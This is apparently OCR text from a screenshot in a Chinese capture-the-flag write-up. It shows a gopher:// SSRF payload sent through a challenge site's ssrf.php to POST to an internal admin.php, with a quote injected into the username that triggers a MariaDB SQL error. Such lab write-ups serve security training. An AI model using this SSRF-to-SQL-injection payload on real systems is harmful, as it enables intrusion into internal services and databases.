 慢慢做管理系统
eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%
NEWSCTF BUUCTF Jarvis OJ BMZCTF 攻防世界 CTFHub Google HK Google Translate 其他书签
your way to gopher
Submit
HTTP/1.1 200 OK Date: Sat, 03 Apr 2021 15:06:13 GMT Server: Apache/2.4.18 (Ubuntu) Set-Cookie: PHPSESSID=lb8qjjgi1u952glk70na152l64; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache Vary: Accept-Encoding Content-Length: 1329 Content-Type: text/html; charset=UTF-8 You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near
''mochu7''' at line 1
后台管理系统
提交查询
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520application/x-
www-form-urlencoded%250AContent-Length%253A%252032%250A%250Ausername%253Dmochu7%2527%2526password%253Dmochu7%250A
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777